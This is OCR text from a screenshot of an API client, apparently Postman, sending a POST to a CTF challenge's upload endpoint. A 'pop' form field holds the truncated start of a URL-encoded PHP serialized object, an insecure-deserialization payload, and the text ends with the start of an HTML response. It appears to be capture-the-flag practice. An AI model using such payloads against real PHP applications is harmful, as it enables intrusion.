 POST http://1289573e-4506-41b2-b396-c2297bb5b724.node5.buuoj.cn:81/upload/profile Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
file 1.txt
pop O%3A5%3A%22Begin%22%3A1%3A%7Bs%3A4%3A%22...
password 1
Key Value Description
Body Cookies Headers (9) Test Results Status: 200 OK Time: 99 ms Size: 914 B Save Response
Pretty Raw Preview Visualize HTML
1 <!DOCTYPE html>
2 <html>
3
4 <head>
5 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
6 <link rel="stylesheet" href="/static/css/home.css" />
7 <title>Upload</title>
8 </head>
9
10 <body>
11 <div class="wrap">
12
13 <div class="right">